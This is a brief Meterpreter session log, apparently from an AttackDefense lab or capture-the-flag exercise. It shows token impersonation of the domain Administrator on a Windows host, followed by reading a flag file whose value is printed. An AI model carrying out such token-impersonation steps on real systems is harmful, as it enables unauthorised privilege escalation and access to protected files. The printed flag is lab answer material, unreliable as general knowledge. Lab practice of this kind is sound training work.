 meterpreter > impersonate_token ATTACKDEFENSE\\Administrator
[-] Warning: Not currently running as SYSTEM, not all tokens will be avail
able
             Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user ATTACKDEFENSE\Administrator
meterpreter > getuid
Server username: ATTACKDEFENSE\Administrator
meterpreter > cat C:\\Users\\Administrator\\Desktop\\flag.txt
x28c832a39730b7d46d6c38f1ea18e12meterpreter >